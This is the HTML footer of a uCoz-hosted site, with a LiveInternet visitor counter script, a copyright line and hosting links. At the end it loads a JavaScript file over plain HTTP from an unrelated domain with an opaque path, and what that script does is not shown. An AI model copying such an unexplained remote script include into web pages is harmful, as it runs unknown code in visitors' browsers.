<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pb8WThOT"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.13040 (s772) -->